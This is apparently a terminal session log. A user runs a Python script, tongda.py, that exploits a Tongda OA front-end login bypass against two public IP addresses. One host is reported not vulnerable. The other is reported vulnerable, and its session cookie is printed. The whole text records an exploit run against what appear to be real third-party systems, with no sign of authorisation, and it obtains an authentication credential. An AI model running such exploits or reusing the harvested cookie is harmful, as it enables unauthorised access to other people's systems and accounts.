 通达oa_前台登陆绕过 — -bash — 80×24
Last login: Sun Nov  8 10:43:55 on ttys000
[huandeMacBook-Pro-2:通达oa_前台登陆绕过 kyle$ python3 tongda.py 58.57.134.78:88 ]
[-]漏洞不存在
huandeMacBook-Pro-2:通达oa_前台登陆绕过 kyle$ python3 tongda.py 47.95.231.158:99
9
[+]漏洞存在   47.95.231.158:999 | cookie为: 2oo67p8j2tpr56bke67fnk2r67
huandeMacBook-Pro-2:通达oa_前台登陆绕过 kyle$